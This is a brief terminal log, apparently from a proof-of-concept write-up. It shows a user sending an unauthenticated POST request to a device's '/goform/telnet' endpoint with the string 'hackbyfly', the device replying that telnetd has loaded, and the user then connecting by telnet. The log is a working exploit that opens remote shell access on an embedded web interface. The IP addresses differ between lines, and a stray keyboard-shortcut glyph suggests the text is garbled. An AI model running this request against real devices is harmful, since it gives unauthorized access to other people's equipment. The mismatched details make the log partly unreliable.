 telnet 172.167.7.140 80
⌥⌘2
fly@fly ~
$ curl -i -X POST http://172.16.7.140/goform/telnet -d "hackbyfly" --http0.9
load telnetd success.%
fly@fly ~
$ telnet 172.167.7.140 80
Trying 172.167.7.140...
Connected to 172.167.7.140.
Escape character is '^]'.